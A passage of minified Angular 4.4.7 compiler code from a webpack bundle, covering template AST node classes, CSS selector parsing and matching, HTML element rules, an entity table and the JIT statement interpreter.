instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var 